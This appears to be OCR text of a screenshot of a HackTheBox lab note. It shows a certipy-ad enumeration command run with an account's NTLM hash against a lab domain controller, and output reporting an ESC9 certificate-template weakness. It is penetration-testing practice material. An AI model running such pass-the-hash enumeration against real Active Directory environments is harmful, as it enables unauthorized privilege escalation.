 1 2 3 4
10.10.14.26
22:45
/home/elliot/Documents/HackTheBox/windows/certified/note.txt - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Tools Project Preferences Help
/home/elliot/Documents/HackTheBox/windows/certified/note.txt - Sublime Text (SUDO /
UNREGISTERED)
index.j package.json root_client02 krb5.conf note.txt — HackTheBox/windows/certified evil.ipynb rueqeuster.py sql01.kirbi.b64 krbtgt.kirbi.b64 base64encode.py osman.ps1 — Vulnlab/.../sql01 RSAisEasy. RSAisEasy.py x/challs/c
1 ➜  certified certipy-ad find -dc-ip 10.10.11.41 -u ca_operator -hashes b4b86f45c6018f1b664f70805f45d8f2 -ns 10.10.11.41 -vulnerable -stdout
2 Certipy v4.8.2 - by Oliver Lyak (ly4k)
3
4 [*] Finding certificate templates
5 [*] Found 34 certificate templates
6 [*] Finding certificate authorities
7 [*] Found 1 certificate authority
8 [*] Found 12 enabled certificate templates
9 [*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
10 [!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access
denied error.
11 [*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
12 [*] Got CA configuration for 'certified-DC01-CA'
13 [*] Enumeration output:
14 Certificate Authorities
15 0
16 CA Name : certified-DC01-CA
17 Certificate Templates
18 0
19 Template Name : CertifiedAuthentication
20
21 [!] Vulnerabilities
22 ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
Line 10, Column 43
Spaces: 2
Plain Text